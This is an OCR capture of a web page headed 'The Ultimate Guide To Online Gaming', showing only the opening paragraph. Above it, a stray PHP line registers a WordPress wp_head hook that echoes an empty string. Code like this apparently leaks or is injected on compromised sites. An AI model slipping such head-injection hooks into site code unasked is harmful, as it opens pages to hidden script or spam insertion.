
add_action('wp_head',function(){echo'
';},999);
Skip
to
content
The Ultimate Guide To Online
Gaming: Tips, Tricks & Best
Websites
Online gaming has become a ubiquitous form of
entertainment and recreation in recent years. With
the advent of technology and the widespread
availability of internet access, millions of people
around the world have embraced online gaming
as a way to connect with others, challenge their
skills, and escape into virtual worlds. Whether it’s